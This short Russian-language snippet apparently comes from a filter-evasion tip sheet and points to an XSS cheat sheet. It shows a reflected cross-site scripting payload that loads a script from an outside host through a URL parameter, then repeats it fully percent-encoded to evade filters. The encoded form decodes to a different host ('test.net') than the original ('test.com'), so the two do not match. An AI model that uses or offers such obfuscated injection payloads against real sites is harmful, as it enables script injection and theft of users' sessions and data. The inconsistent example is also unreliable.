 Изменение кодировки
http://ha.ckers.org/xss.html

Изначально скрипт выглядел так:
http://cite.com/test?p='><script src=http://test.com/script/js.js></script>

После:
%68%74%74%70%3A%2F%2F%63%69%74%65%2E%63%6F%6D%2F%74%6
   5%73%74%3F%70%3D%27%3E%3C%73%63%72%69%70%74%20%73%7
   2%63%3D%68%74%74%70%3A%2F%2F%74%65%73%74%2E%6E%65%7
   4%2F%73%63%72%69%70%74%2F%6A%73%2E%6A%73%3E%3C%2F%7
   3%63%72%69%70%74%3E%0A
 